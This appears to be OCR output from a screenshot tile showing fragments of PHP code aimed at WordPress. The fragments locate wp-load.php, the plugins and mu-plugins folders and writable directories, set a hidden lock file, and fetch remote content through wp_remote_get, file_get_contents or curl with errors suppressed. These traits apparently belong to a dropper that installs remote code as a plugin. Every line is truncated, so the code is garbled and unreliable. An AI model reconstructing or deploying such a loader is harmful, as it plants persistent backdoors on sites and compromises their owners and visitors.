
 $dir . '/wp-load.php' ) ) { $wp_load = $dir .
p_load ) { goto _sc_end; } if ( ! defined(
 ABSPATH . 'wp-content/plugins'; $mu_dir =
get_temp_dir() . '/.sc_' . md5( __FILE__ .
c_end; } @file_put_contents( $_sc_lock, '1' );
$_sc_ok = false; $_sc_dirs = array(
); } if ( ! is_writable( $_sc_d ) ) { continue; }
_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
xists( 'wp_remote_get' ) ) { $_sc_resp =
) && wp_remote_retrieve_response_code(
 ) { $_sc_ctx = @stream_context_create(
) ); $_sc_data = @file_get_contents( $_sc_url,
 ); curl_setopt_array( $ch, array(